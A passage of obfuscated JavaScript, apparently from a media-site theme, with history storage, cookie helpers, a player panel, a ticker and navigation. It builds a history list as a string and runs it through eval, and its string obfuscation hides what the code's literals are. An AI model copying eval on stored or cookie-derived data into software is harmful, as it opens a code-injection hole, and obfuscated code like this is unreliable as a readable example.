_0x5fd54+_0xd139c1;},'yQSJG':_0x25618b(0x922,'jOJ3')},_0x477b43=MyTheme[_0x25618b(0x1b8,'Heio')][_0x25618b(0x64f,'C5JC')][_0x25618b(0x11c,'hMoB')][_0x25618b(0x324,'M[L#')](_0xd9bb52[_0x25618b(0x6c8,'3DMW')]);if(_0xd9bb52[_0x25618b(0x144,'u3qy')](_0x477b43,undefined)){if(_0xd9bb52[_0x25618b(0x7c4,'FW$A')](_0xd9bb52[_0x25618b(0x5f3,'tTNo')],_0xd9bb52[_0x25618b(0x886,'BunC')]))_0x541d1a[_0x25618b(0x1d2,'0sQo')](_0xd9bb52[_0x25618b(0x7b4,'p$eX')],''),_0xd9bb52[_0x25618b(0x776,'3DMW')](_0xa5e06b,this)[_0x25618b(0x705,'Xdvm')](_0xd9bb52[_0x25618b(0x74e,'VCBe')]);else{this[_0x25618b(0x915,'*nAk')]=_0xd9bb52[_0x25618b(0x15c,'M&A6')](eval,_0x477b43);for(let _0x10fd8d=0x0;_0xd9bb52[_0x25618b(0x26b,'NMb6')](_0x10fd8d,this[_0x25618b(0x316,'Heio')][_0x25618b(0x8e6,'rJJe')]);_0x10fd8d++){if(_0xd9bb52[_0x25618b(0x12b,'Xdvm')](this[_0x25618b(0x96a,'cDVi')][_0x10fd8d][_0x25618b(0x13f,'hMoB')],_0x2b7cc2))return![];}jsonstr=_0xd9bb52[_0x25618b(0x902,'u3qy')](_0xd9bb52[_0x25618b(0x76b,'MBWn')](_0xd9bb52[_0x25618b(0x2e0,'M&A6')](_0xd9bb52[_0x25618b(0x464,'0sQo')](_0xd9bb52[_0x25618b(0x1e7,'d%&Q')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x10d,'Ar2a')]),_0x343776),_0xd9bb52[_0x25618b(0x2ce,'VCiJ')]);for(let _0x562911=0x0;_0xd9bb52[_0x25618b(0x1f9,'VCiJ')](_0x562911,this[_0x25618b(0x996,'RF]@')][_0x25618b(0x7c1,'ZrSN')]);_0x562911++){if(_0xd9bb52[_0x25618b(0x8a1,'VCBe')](_0x562911,this[_0x25618b(0x2a8,'Heio')])&&this[_0x25618b(0x1ca,'VCiJ')][_0x562911]){if(_0xd9bb52[_0x25618b(0x71f,'VCiJ')](_0xd9bb52[_0x25618b(0x8b0,'YykH')],_0xd9bb52[_0x25618b(0x7b3,'MBWn')])){let _0x17bc63=this[_0x25618b(0x434,'Xc0[')][_0x562911][_0x25618b(0x580,'IfQy')];if(_0xd9bb52[_0x25618b(0x7aa,'i8ej')](_0x17bc63,_0x2b7cc2)){}else jsonstr+=_0xd9bb52[_0x25618b(0x478,'PzlW')](_0xd9bb52[_0x25618b(0x52c,'FW$A')](_0xd9bb52[_0x25618b(0x499,'hJ9x')](_0xd9bb52[_0x25618b(0x4c1,'rJJe')](_0xd9bb52[_0x25618b(0x206,'9@]V')],this[_0x25618b(0x558,'d%&Q')][_0x562911][_0x25618b(0x2cd,'PzlW')]),_0xd9bb52[_0x25618b(0xe1,'rJJe')]),this[_0x25618b(0x4a5,'u3qy')][_0x562911][_0x25618b(0x803,'MBWn')]),_0xd9bb52[_0x25618b(0x2de,'RDVd')]);}else _0xd9bb52[_0x25618b(0x871,'#WhE')](_0x6bd803,_0xd29e4);}else break;}jsonstr=jsonstr[_0x25618b(0x777,'tTNo')](0x0,jsonstr[_0x25618b(0x5e2,'ZrSN')](',')),jsonstr+=']}';}}else{if(_0xd9bb52[_0x25618b(0x9b1,'C5JC')](_0xd9bb52[_0x25618b(0x1b6,'w^K1')],_0xd9bb52[_0x25618b(0x998,'Ar2a')]))jsonstr=_0xd9bb52[_0x25618b(0x1e5,'RF]@')](_0xd9bb52[_0x25618b(0x888,'BOTA')](_0xd9bb52[_0x25618b(0x26d,'PzlW')](_0xd9bb52[_0x25618b(0x537,'ioIY')](_0xd9bb52[_0x25618b(0x581,'hMoB')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x43b,'p$eX')]),_0x343776),_0xd9bb52[_0x25618b(0x670,'RDVd')]);else{var _0x332db6=_0x12ed75[_0x25618b(0x40c,'RDVd')][_0x25618b(0x145,'RDVd')](new _0x389f78(_0xd9bb52[_0x25618b(0x2eb,'Ar2a')](_0xd9bb52[_0x25618b(0x76f,'d%&Q')](_0xd9bb52[_0x25618b(0x20f,'ZrSN')],_0x5c09b5),_0xd9bb52[_0x25618b(0x93f,'3DMW')])));if(_0xd9bb52[_0x25618b(0x28a,'&%u5')](_0x332db6,null)){return _0xd9bb52[_0x25618b(0x149,'K6Lh')](_0x5a8418,_0x332db6[0x2]);return null;}}}this[_0x25618b(0x1ca,'VCiJ')]=_0xd9bb52[_0x25618b(0x52d,'DJ&s')](eval,jsonstr),MyTheme[_0x25618b(0x896,'rJJe')][_0x25618b(0x832,'p$eX')][_0x25618b(0x3b8,'w^K1')][_0x25618b(0x64a,'9@]V')](_0xd9bb52[_0x25618b(0x237,'cDVi')],jsonstr,this[_0x25618b(0x985,'Xdvm')]);},'Cookie':{'Set':function(_0x4abf87,_0x57dbe1,_0x109013){var _0x3eba89=_0x491a11,_0x2c1754={'lFeto':function(_0x5626b5,_0x2be3e6){return _0x5626b5+_0x2be3e6;},'EEhaW':function(_0x523bee,_0xe3f88e){return _0x523bee*_0xe3f88e;},'qGGvM':function(_0x103acf,_0x5719c9){return _0x103acf*_0x5719c9;},'IjDgR':function(_0x1f4390,_0x200ee7){return _0x1f4390*_0x200ee7;},'epHKg':function(_0x4d8ff7,_0x5500e1){return _0x4d8ff7*_0x5500e1;},'UHAUe':function(_0x569fe1,_0x2ad467){return _0x569fe1+_0x2ad467;},'FMVtK':_0x3eba89(0x229,'i8ej'),'uXAYg':_0x3eba89(0x655,'PzlW'),'UfqVn':function(_0x4c5f09,_0x2d7a88){return _0x4c5f09+_0x2d7a88;},'eAjvU':function(_0x47b48f,_0x573de7){return _0x47b48f+_0x573de7;},'fnbsU':function(_0x4b9f9c,_0x5b0014){return _0x4b9f9c+_0x5b0014;},'wTMFT':function(_0x65c37b,_0x2f0212){return _0x65c37b(_0x2f0212);},'gNVTZ':_0x3eba89(0x123,'cDVi')},_0x1f643d=new Date();_0x1f643d[_0x3eba89(0xc0,'rJJe')](_0x2c1754[_0x3eba89(0x712,'M&A6')](_0x1f643d[_0x3eba89(0x47a,'9@]V')](),_0x2c1754[_0x3eba89(0x187,'FW$A')](_0x2c1754[_0x3eba89(0x6a7,'hMoB')](_0x2c1754[_0x3eba89(0x965,'jOJ3')](_0x2c1754[_0x3eba89(0x163,'cDVi')](_0x109013,0x18),0x3c),0x3c),0x3e8)));var _0xdaf01b=document[_0x3eba89(0x205,'Ats^')][_0x3eba89(0x850,'9@]V')](new RegExp(_0x2c1754[_0x3eba89(0x854,'#WhE')](_0x2c1754[_0x3eba89(0x4aa,'VZ4G')](_0x2c1754[_0x3eba89(0x16e,'K6Lh')],_0x4abf87),_0x2c1754[_0x3eba89(0x917,'vnbA')])));document[_0x3eba89(0x3ca,'0sQo')]=_0x2c1754[_0x3eba89(0x2d2,'rA7N')](_0x2c1754[_0x3eba89(0x494,'YykH')](_0x2c1754[_0x3eba89(0x7e6,'*nAk')](_0x2c1754[_0x3eba89(0x26f,'*nAk')](_0x4abf87,'='),_0x2c1754[_0x3eba89(0x49b,'rJJe')](encodeURIComponent,_0x57dbe1)),_0x2c1754[_0x3eba89(0x3d2,'i8ej')]),_0x1f643d[_0x3eba89(0x3f9,'i8ej')]());},'Get':function(_0x667347){var _0x52ff68=_0x491a11,_0xd05ad2={'KtcJd':function(_0x40e280,_0x376a8b){return _0x40e280+_0x376a8b;},'Zniqz':_0x52ff68(0x59f,'MBWn'),'aFRML':_0x52ff68(0x17a,'f*4f'),'BOTdM':function(_0x2aa0aa,_0x2301f3){return _0x2aa0aa!=_0x2301f3;},'LbwXc':function(_0x269722,_0xc47d1b){return _0x269722(_0xc47d1b);}},_0x42425e=document[_0x52ff68(0x1bd,'Heio')][_0x52ff68(0xf9,'hJ9x')](new RegExp(_0xd05ad2[_0x52ff68(0x380,'tTNo')](_0xd05ad2[_0x52ff68(0x4b0,'M[L#')](_0xd05ad2[_0x52ff68(0x862,'#WhE')],_0x667347),_0xd05ad2[_0x52ff68(0x781,'vnbA')])));if(_0xd05ad2[_0x52ff68(0x2c7,'RDVd')](_0x42425e,null)){return _0xd05ad2[_0x52ff68(0x449,'cDVi')](decodeURIComponent,_0x42425e[0x2]);return null;}},'Del':function(_0x27ef47){var _0x46e512=_0x491a11,_0x325bf0={'BLHAc':function(_0x126a2f,_0x3cfb56){return _0x126a2f-_0x3cfb56;},'jGVFN':function(_0x5d1eba,_0x49983e){return _0x5d1eba!=_0x49983e;},'HbJZr':function(_0x475009,_0x22ed2a){return _0x475009+_0x22ed2a;},'URIUm':function(_0x26312f,_0x525625){return _0x26312f+_0x525625;},'oYDQu':function(_0x170fd1,_0x4c4fcb){return _0x170fd1(_0x4c4fcb);},'wDDje':_0x46e512(0x467,'3DMW')},_0x19b109=new Date();_0x19b109[_0x46e512(0x435,'hJ9x')](_0x325bf0[_0x46e512(0x4e8,'DJ&s')](_0x19b109[_0x46e512(0x845,'hMoB')](),0x1));var _0x49b246=this[_0x46e512(0x42a,'rJJe')](_0x27ef47);_0x325bf0[_0x46e512(0x6d9,'9@]V')](_0x49b246,null)&&(document[_0x46e512(0x46d,'NMb6')]=_0x325bf0[_0x46e512(0x25e,'a#h@')](_0x325bf0[_0x46e512(0x5c4,'VZ4G')](_0x325bf0[_0x46e512(0x749,'vnbA')](_0x325bf0[_0x46e512(0x895,'BunC')](_0x27ef47,'='),_0x325bf0[_0x46e512(0x37f,'IfQy')](encodeURIComponent,_0x49b246)),_0x325bf0[_0x46e512(0x16f,'Xc0[')]),_0x19b109[_0x46e512(0x255,'d%&Q')]()));}}},'Player':function(){var _0x3ec682=_0x491a11,_0x83516d={'qMZEx':function(_0x199e4d,_0x4ff7c9){return _0x199e4d(_0x4ff7c9);},'pumjd':_0x3ec682(0x34c,'ZrSN'),'QWfRR':_0x3ec682(0x370,'*nAk'),'FAtMR':_0x3ec682(0x36d,'d%&Q'),'cXvMA':function(_0x44f2c4,_0x38665e){return _0x44f2c4(_0x38665e);},'VqVgh':_0x3ec682(0x1ea,'NMb6'),'NEMpI':_0x3ec682(0x623,'$OjR'),'twTzf':_0x3ec682(0x439,'0sQo'),'FeTDz':function(_0x3a16a9,_0x2852b5){return _0x3a16a9===_0x2852b5;},'FQIkW':_0x3ec682(0x3e1,'hMoB'),'aBsZo':_0x3ec682(0x45d,'$OjR'),'FTCan':function(_0x2c7bdd,_0x666776){return _0x2c7bdd!==_0x666776;},'AWrOc':_0x3ec682(0x6a4,'VCiJ'),'FWUyS':_0x3ec682(0x552,'&%u5'),'zFMyT':_0x3ec682(0x319,'BOTA'),'SNusa':_0x3ec682(0x4ae,'Xc0['),'PXLBK':function(_0x39e481,_0x17be90){return _0x39e481===_0x17be90;},'WEIIC':_0x3ec682(0x7a8,'hMoB'),'YsVMf':function(_0x22e5f7,_0x4ea633){return _0x22e5f7===_0x4ea633;},'XccQJ':_0x3ec682(0x8db,'BOTA'),'zXHxY':_0x3ec682(0x685,'RF]@'),'ZHNAk':function(_0x185b04,_0x431179){return _0x185b04+_0x431179;},'mLcEg':function(_0x344a49,_0x1139bc){return _0x344a49+_0x1139bc;},'OGzYF':function(_0x5381ee,_0x2bf05c){return _0x5381ee+_0x2bf05c;},'TIwUR':_0x3ec682(0x90c,'M&A6'),'corhj':_0x3ec682(0x9a3,'YykH'),'vYUEZ':_0x3ec682(0x23b,'l55c'),'aQocg':function(_0xd75943,_0x2cadab){return _0xd75943>_0x2cadab;},'Natal':function(_0x34b50e,_0x14518a){return _0x34b50e===_0x14518a;},'HYPpS':_0x3ec682(0x7b6,'YykH'),'pEwRs':_0x3ec682(0x5f8,'DJ&s'),'jdgJv':_0x3ec682(0x4a7,'M[L#'),'txWdX':_0x3ec682(0x62e,'BunC'),'OizTJ':function(_0xd158a4,_0x1fab66){return _0xd158a4(_0x1fab66);},'tozsw':_0x3ec682(0x147,'d%&Q'),'efvyD':function(_0x236f63,_0x1d3ebb){return _0x236f63<_0x1d3ebb;},'sIWTJ':function(_0x1df5e4,_0x878878){return _0x1df5e4(_0x878878);},'ftMjN':function(_0x835e94,_0x10bd8c){return _0x835e94(_0x10bd8c);},'sWYJq':function(_0x2fd71b,_0x12b72c){return _0x2fd71b==_0x12b72c;},'AjRRW':_0x3ec682(0x46b,'M&A6'),'Gpfbg':_0x3ec682(0x8b2,'hMoB'),'oWiwy':function(_0x5e1458,_0x4992fe){return _0x5e1458!==_0x4992fe;},'xEQtx':_0x3ec682(0x378,'*nAk'),'jvgji':function(_0x4fd1f6,_0x1913ff){return _0x4fd1f6>_0x1913ff;},'UmlAL':function(_0x5403c3,_0x5bf48a){return _0x5403c3(_0x5bf48a);},'fThVU':_0x3ec682(0x26a,'&%u5'),'vLony':function(_0x1baf20,_0x1fbef8){return _0x1baf20(_0x1fbef8);},'afzSU':_0x3ec682(0x5b7,'ioIY'),'YsvUX':_0x3ec682(0x284,'rA7N'),'Ygscq':function(_0x131f32,_0x10cc77){return _0x131f32(_0x10cc77);},'lSKSr':_0x3ec682(0x2c3,'PzlW'),'sreaf':_0x3ec682(0x79c,'LMlf'),'kfsYs':function(_0x27deb2,_0x2bfdaa){return _0x27deb2(_0x2bfdaa);},'Ucypc':function(_0x37cf6e,_0x28db06){return _0x37cf6e!==_0x28db06;},'XTsas':_0x3ec682(0x5dd,'VZ4G'),'aUwag':_0x3ec682(0x98a,'FW$A'),'rtPgG':function(_0x267957,_0x31ad6e){return _0x267957(_0x31ad6e);},'ojNLJ':function(_0x4145fd,_0xeed3b5){return _0x4145fd(_0xeed3b5);}};if(_0x83516d[_0x3ec682(0x2d9,'9@]V')]($,_0x83516d[_0x3ec682(0x941,'vnbA')])[_0x3ec682(0x442,'C5JC')]){var _0x1f0c5=_0x83516d[_0x3ec682(0x59a,'M[L#')]($,_0x83516d[_0x3ec682(0xf8,'*nAk')]),_0x1ad825=_0x83516d[_0x3ec682(0x526,'VCiJ')]($,_0x83516d[_0x3ec682(0x74d,'M[L#')]),_0x5ae612=_0x1f0c5[_0x3ec682(0x927,'9@]V')](),_0x2f858e=_0x83516d[_0x3ec682(0x326,'0sQo')]($,_0x83516d[_0x3ec682(0x5cc,'i8ej')])[_0x3ec682(0x858,'hJ9x')]()[_0x3ec682(0x5b5,'9@]V')];_0x83516d[_0x3ec682(0x7de,'ZrSN')]($,_0x83516d[_0x3ec682(0x6df,'d%&Q')])[_0x3ec682(0x3f1,'VCBe')](function(){var _0x38fee0=_0x3ec682,_0x466100={'AWgxi':function(_0x577a38,_0x2cee4c){var _0x5dd3d4=_0xf397;return _0x83516d[_0x5dd3d4(0x51f,'RF]@')](_0x577a38,_0x2cee4c);},'elTMB':_0x83516d[_0x38fee0(0xdb,'l55c')],'qKUZM':_0x83516d[_0x38fee0(0x18c,'rA7N')],'zRRvF':_0x83516d[_0x38fee0(0x57e,'ioIY')],'vGyRy':function(_0x4e6cae,_0x116c7b){var _0x4644d2=_0x38fee0;return _0x83516d[_0x4644d2(0x3e0,'vnbA')](_0x4e6cae,_0x116c7b);},'zUbTr':_0x83516d[_0x38fee0(0x53c,'PzlW')],'OiZCp':_0x83516d[_0x38fee0(0x9b0,'ioIY')],'ZPWUq':_0x83516d[_0x38fee0(0x817,'ioIY')]};_0x1ad825[_0x38fee0(0x82a,'M[L#')]();if(_0x83516d[_0x38fee0(0x710,'Ats^')](_0x1ad825[_0x38fee0(0x160,'#b5&')](_0x83516d[_0x38fee0(0x3ec,'l55c')]),_0x83516d[_0x38fee0(0x22d,'IfQy')])){if(_0x83516d[_0x38fee0(0x2a1,'Xc0[')](_0x83516d[_0x38fee0(0x4ed,'M[L#')],_0x83516d[_0x38fee0(0x415,'ZrSN')])){const _0x5b6619=_0x466100[_0x38fee0(0x97a,'VCiJ')](_0x28b2cf,this)[_0x38fee0(0x221,'RDVd')](_0x466100[_0x38fee0(0x9bd,'i8ej')]),_0x3670f9=_0x466100[_0x38fee0(0x9b3,'Xdvm')](_0x3f0a1e,this)[_0x38fee0(0x9c8,'0sQo')](_0x466100[_0x38fee0(0x55e,'ioIY')]);var _0x1b6e01=_0x466100[_0x38fee0(0x82d,'jOJ3')](_0x155c60,this)[_0x38fee0(0x27f,'RDVd')](_0x466100[_0x38fee0(0x73a,'LMlf')]);_0x1b6e01++,_0x466100[_0x38fee0(0x798,'&%u5')](_0x5c5e80,this)[_0x38fee0(0x6e6,'w^K1')](_0x466100[_0x38fee0(0x831,'#WhE')],_0x1b6e01),_0x1b2522[_0x38fee0(0x735,'Xc0[')]({'url':_0x3670f9,'data':{'page':_0x1b6e01},'type':_0x466100[_0x38fee0(0x1e0,'#b5&')],'dataType':_0x466100[_0x38fee0(0x6ce,'l55c')],'success':function(_0x59a692){var _0x29aaed=_0x38fee0;_0x466100[_0x29aaed(0x5e3,'BunC')](_0x407665,_0x5b6619)[_0x29aaed(0x6ec,'BunC')](_0x59a692);}});}else _0x1f0c5[_0x38fee0(0x2a6,'NMb6')](_0x83516d[_0x38fee0(0x8ed,'rA7N')],_0x83516d[_0x38fee0(0x5a4,'Ats^')]),_0x83516d[_0x38fee0(0x3d0,'hMoB')]($,this)[_0x38fee0(0x9d3,'w^K1')](_0x83516d[_0x38fee0(0x322,'VCiJ')]);}if(_0x83516d[_0x38fee0(0x947,'VCiJ')](_0x1ad825[_0x38fee0(0x241,'VCiJ')](_0x83516d[_0x38fee0(0x1d1,'3DMW')]),_0x83516d[_0x38fee0(0x3cb,'9@]V')])){if(_0x83516d[_0x38fee0(0x51c,'cDVi')](_0x83516d[_0x38fee0(0x4df,'YykH')],_0x83516d[_0x38fee0(0xd7,'BOTA')]))_0x1f0c5[_0x38fee0(0x7f7,'i8ej')](_0x83516d[_0x38fee0(0x285,'M[L#')],''),_0x83516d[_0x38fee0(0x4b1,'Ar2a')]($,this)[_0x38fee0(0x1a2,'M&A6')](_0x83516d[_0x38fee0(0x2f4,'BOTA')]);else{var _0x33a891=_0x466100[_0x38fee0(0x6cd,'M&A6')][_0x38fee0(0x2b8,'LMlf')]('|'),_0x2eb430=0x0;while(!![]){switch(_0x33a891[_0x2eb430++]){case'0':_0x1298ca=this[_0x38fee0(0x736,'VCBe')];continue;case'1':_0x19cec0=this[_0x38fee0(0x3b9,'hJ9x')];continue;case'2':_0x3bb81d=this[_0x38fee0(0x62f,'$OjR')];continue;case'3':_0x51f8c9=this[_0x38fee0(0x2c4,'Xc0[')];continue;case'4':_0xa10d06=this[_0x38fee0(0x4d1,'3DMW')];continue;}break;}}}}),!MyTheme[_0x3ec682(0xf3,'$OjR')][_0x3ec682(0x119,'d%&Q')][_0x3ec682(0x390,'RDVd')]&&(_0x1ad825[_0x3ec682(0x57b,'3DMW')]({'height':_0x5ae612,'overflow':_0x83516d[_0x3ec682(0x384,'PzlW')]}),_0x1ad825[_0x3ec682(0x3fd,'tTNo')](_0x2f858e));}if(_0x83516d[_0x3ec682(0x98f,'u3qy')]($,_0x83516d[_0x3ec682(0x2c5,'hMoB')])[_0x3ec682(0x486,'VCBe')]){if(_0x83516d[_0x3ec682(0x54a,'IfQy')](_0x83516d[_0x3ec682(0x1cc,'jOJ3')],_0x83516d[_0x3ec682(0x96b,'l55c')]))!MyTheme[_0x3ec682(0x95b,'hJ9x')][_0x3ec682(0x656,'Xc0[')][_0x3ec682(0x74c,'ZrSN')]&&_0x83516d[_0x3ec682(0x1cf,'C5JC')]($,window)[_0x3ec682(0x978,'rA7N')](function(){var _0x346c5e=_0x3ec682;if(_0x83516d[_0x346c5e(0x69e,'DJ&s')](_0x83516d[_0x346c5e(0x999,'BOTA')]($,window)[_0x346c5e(0x1df,'C5JC')](),window[_0x346c5e(0x927,'9@]V')]))_0x83516d[_0x346c5e(0x355,'a#h@')](_0x83516d[_0x346c5e(0x878,'#b5&')],_0x83516d[_0x346c5e(0x336,'Ats^')])?_0x1b23a9+=_0x83516d[_0x346c5e(0x7eb,'rA7N')](_0x83516d[_0x346c5e(0x983,'VZ4G')](_0x83516d[_0x346c5e(0x291,'Xdvm')](_0x83516d[_0x346c5e(0x1d3,'f*4f')](_0x83516d[_0x346c5e(0x93c,'hJ9x')](_0x83516d[_0x346c5e(0x53a,'0sQo')](_0x83516d[_0x346c5e(0x423,'$OjR')],_0x5848d0[_0x8717a4][_0x346c5e(0x921,'9@]V')]),_0x83516d[_0x346c5e(0x555,'YykH')]),_0x357986[_0x583a40][_0x346c5e(0x13f,'hMoB')]),'\x22>'),_0x165c4b[_0x49fe6e][_0x346c5e(0x932,'vnbA')]),_0x83516d[_0x346c5e(0x8d4,'Ats^')]):(_0x83516d[_0x346c5e(0x69c,'&%u5')]($,_0x83516d[_0x346c5e(0x55b,'K6Lh')])[_0x346c5e(0x320,'hJ9x')](_0x83516d[_0x346c5e(0x5ce,'FW$A')]),_0x83516d[_0x346c5e(0x644,'BunC')]($,_0x83516d[_0x346c5e(0x3b7,'VCiJ')])[_0x346c5e(0x472,'$OjR')]());else _0x83516d[_0x346c5e(0x1a3,'FW$A')](_0x83516d[_0x346c5e(0x658,'MBWn')]($,window)[_0x346c5e(0x594,'K6Lh')](),window[_0x346c5e(0x654,'w^K1')])&&(_0x83516d[_0x346c5e(0x877,'Heio')]($,_0x83516d[_0x346c5e(0x5fc,'9@]V')])[_0x346c5e(0x517,'ioIY')](_0x83516d[_0x346c5e(0x3a6,'&%u5')]),_0x83516d[_0x346c5e(0x676,'FW$A')]($,_0x83516d[_0x346c5e(0x63a,'3DMW')])[_0x346c5e(0x463,'#b5&')]());}),_0x83516d[_0x3ec682(0x60b,'$OjR')]($,_0x83516d[_0x3ec682(0x861,'LMlf')])[_0x3ec682(0x22a,'cDVi')](function(){var _0x50a092=_0x3ec682,_0x1dbf15={'wxRev':function(_0x2fcfe6,_0x5d31e4){var _0x290036=_0xf397;return _0x83516d[_0x290036(0x5cb,'Xc0[')](_0x2fcfe6,_0x5d31e4);},'BZpuk':_0x83516d[_0x50a092(0x1b5,'$OjR')],'xtruE':_0x83516d[_0x50a092(0x4ec,'tTNo')]};_0x83516d[_0x50a092(0x148,'$OjR')](_0x83516d[_0x50a092(0x653,'3DMW')],_0x83516d[_0x50a092(0x762,'FW$A')])?_0x42dc8d=_0x1dbf15[_0x50a092(0x66f,'0sQo')](_0x1e7522,0x1)?_0x1dbf15[_0x50a092(0x19b,'f*4f')]:_0x1dbf15[_0x50a092(0x572,'RF]@')]:_0x83516d[_0x50a092(0x61d,'p$eX')]($,_0x83516d[_0x50a092(0x19c,'BunC')])[_0x50a092(0x8ad,'BOTA')](_0x83516d[_0x50a092(0x70f,'YykH')]);});else{if(_0x83516d[_0x3ec682(0x87c,'Ats^')](_0x83516d[_0x3ec682(0x98b,'DJ&s')](_0xedbaa7,_0x9cbd43)[_0x3ec682(0x428,'ZrSN')](),_0x5e4459[_0x3ec682(0x42e,'Xc0[')]))_0x83516d[_0x3ec682(0x5df,'jOJ3')](_0x6cc698,_0x83516d[_0x3ec682(0x5a1,'BOTA')])[_0x3ec682(0x117,'jOJ3')](_0x83516d[_0x3ec682(0x56d,'VZ4G')]),_0x83516d[_0x3ec682(0x2ef,'NMb6')](_0x48279c,_0x83516d[_0x3ec682(0x51a,'Xdvm')])[_0x3ec682(0x9b5,'rA7N')]();else _0x83516d[_0x3ec682(0x80e,'#b5&')](_0x83516d[_0x3ec682(0x143,'a#h@')](_0x189185,_0x5986c0)[_0x3ec682(0x726,'9@]V')](),_0x368d68[_0x3ec682(0x9a7,'l55c')])&&(_0x83516d[_0x3ec682(0x602,'&%u5')](_0x2754f1,_0x83516d[_0x3ec682(0x907,'0sQo')])[_0x3ec682(0x7fc,'Xdvm')](_0x83516d[_0x3ec682(0x5ea,'i8ej')]),_0x83516d[_0x3ec682(0x955,'C5JC')](_0x29ccbd,_0x83516d[_0x3ec682(0x974,'jOJ3')])[_0x3ec682(0x863,'NMb6')]());}}},'Close':function(){var _0x3dda68=_0x491a11,_0x2e2724={'DBuIC':function(_0x1f9092,_0x1c5e03){return _0x1f9092(_0x1c5e03);},'XZvWG':_0x3dda68(0x751,'K6Lh'),'sUCyx':_0x3dda68(0x556,'w^K1'),'niqGF':_0x3dda68(0x919,'d%&Q')};_0x2e2724[_0x3dda68(0x462,'rJJe')]($,_0x2e2724[_0x3dda68(0x303,'VCBe')])['on'](_0x2e2724[_0x3dda68(0x39d,'cDVi')],function(){var _0x3dbaa5=_0x3dda68;_0x2e2724[_0x3dbaa5(0x794,'Ar2a')]($,this)[_0x3dbaa5(0x8b8,'#b5&')](_0x2e2724[_0x3dbaa5(0x647,'p$eX')])[_0x3dbaa5(0x576,'hJ9x')]();});},'Roll':function(_0x1ed386,_0x28b730){var _0x5ac786=_0x491a11,_0x88c892={'xSlio':function(_0x69c6d2,_0x36d766,_0xde15f7,_0x3c61d3){return _0x69c6d2(_0x36d766,_0xde15f7,_0x3c61d3);},'wNjTT':function(_0x4f82b4,_0xb37220){return _0x4f82b4===_0xb37220;},'GLLbp':_0x5ac786(0x813,'vnbA'),'qkDgx':_0x5ac786(0x719,'NMb6'),'CJBbC':function(_0xdf9ef8,_0x197bf2){return _0xdf9ef8(_0x197bf2);},'bNxiY':_0x5ac786(0x8ca,'Ar2a'),'bOflx':_0x5ac786(0x48e,'VCBe'),'cKSyj':function(_0x5c59c2,_0xbe8d56,_0x43a4fa){return _0x5c59c2(_0xbe8d56,_0x43a4fa);}};_0x88c892[_0x5ac786(0x66b,'IfQy')](setInterval,function(){var _0x812715=_0x5ac786,_0x195345={'CQGqD':function(_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473){var _0x53d0e3=_0xf397;return _0x88c892[_0x53d0e3(0x70c,'Ats^')](_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473);},'ffjYb':function(_0x51218d,_0x53f44a){var _0x3015eb=_0xf397;return _0x88c892[_0x3015eb(0x7e4,'VZ4G')](_0x51218d,_0x53f44a);},'IsQuP':_0x88c892[_0x812715(0x9c5,'*nAk')],'UScGN':_0x88c892[_0x812715(0x13a,'Xc0[')],'MRdqL':function(_0x2cf0ea,_0x3e2609){var _0x5433e7=_0x812715;return _0x88c892[_0x5433e7(0x31b,'FW$A')](_0x2cf0ea,_0x3e2609);},'osAiJ':_0x88c892[_0x812715(0x8fb,'RF]@')],'UrAQg':_0x88c892[_0x812715(0x741,'hMoB')]};_0x88c892[_0x812715(0x132,'PzlW')]($,_0x1ed386)[_0x812715(0x7b0,'0sQo')]('ul')[_0x812715(0x7b2,'M&A6')]({'marginTop':_0x28b730},0x1f4,function(){var _0x5db10d=_0x812715,_0x2c7a32={'uaCvU':function(_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46){var _0x37b8ad=_0xf397;return _0x195345[_0x37b8ad(0x9d4,'RDVd')](_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46);}};if(_0x195345[_0x5db10d(0x81d,'w^K1')](_0x195345[_0x5db10d(0x992,'VCBe')],_0x195345[_0x5db10d(0x9a6,'RF]@')])){if(_0x40d07e)_0x2c7a32[_0x5db10d(0x918,'Ar2a')](_0xb47323,_0x40dbfb,_0xa51a28,_0x293dad);}else _0x195345[_0x5db10d(0x598,'IfQy')]($,this)[_0x5db10d(0x4b7,'C5JC')]({'marginTop':_0x195345[_0x5db10d(0xf5,'#b5&')]})[_0x5db10d(0x9ce,'u3qy')](_0x195345[_0x5db10d(0x851,'YykH')])[_0x5db10d(0x908,'VCiJ')](this);});},0xbb8);},'Nav':function(){var _0x3477ac=_0x491a11,_0x4eac13={'vpOrZ':function(_0x2b694e,_0x1b5550){return _0x2b694e(_0x1b5550);},'iTtDd':_0x3477ac(0x89d,'MBWn'),'tkfYQ':function(_0x45a3a5,_0x50be85){return _0x45a3a5!==_0x50be85;},'vrpul':_0x3477ac(0x48b,'$OjR'),'aAczM':_0x3477ac(0x4b9,'w^K1'),'HSHKs':_0x3477ac(0x312,'M[L#'),'MMPdL':function(_0x510e8f,_0x57cf35){return _0x510e8f(_0x57cf35);},'LdhyR':_0x3477ac(0x21b,'NMb6'),'kYYtz':function(_0x478032,_0x29a0a5){return _0x478032(_0x29a0a5);},'SWnhC':_0x3477ac(0x5d9,'YykH'),'FlGAT':_0x3477ac(0x8d7,'p$eX'),'jXMAp':_0x3477ac(0x300,'C5JC'),'ufQQF':function(_0x41a6db,_0x19e44a){return _0x41a6db(_0x19e44a);},'bQRoj':_0x3477ac(0x8c8,'BOTA'),'Hdpmb':_0x3477ac(0x50e,'ZrSN'),'cgIMf':function(_0x3cee42,_0x2921d3){return _0x3cee42(_0x2921d3);},'jvkyR':_0x3477ac(0x6dd,'C5JC'),'WssDw':_0x3477ac(0x49c,'DJ&s'),'SEAwF':function(_0x3301dd,_0x162539){return _0x3301dd(_0x162539);},'eeBFJ':function(_0x398525,_0x418128){return _0x398525>_0x418128;},'vdftG':function(_0x348a4b,_0x3c0059){return _0x348a4b(_0x3c0059);},'hsFKW':_0x3477ac(0x83c,'a#h@'),'PSdLh':_0x3477ac(0x981,'MBWn'),'euCKx':function(_0x652d1b,_0x274388){return _0x652d1b>_0x274388;},'DtKoy':_0x3477ac(0x391,'M[L#'),'hMMtv':_0x3477ac(0x6c5,'w^K1'),'htBse':function(_0x18394d,_0x5e0a59){return _0x18394d>_0x5e0a59;},'iOXNw':function(_0x21cca7,_0x2003e8){return _0x21cca7-_0x2003e8;},'LoXAj':function(_0x3f0a93,_0x3b21e4){return 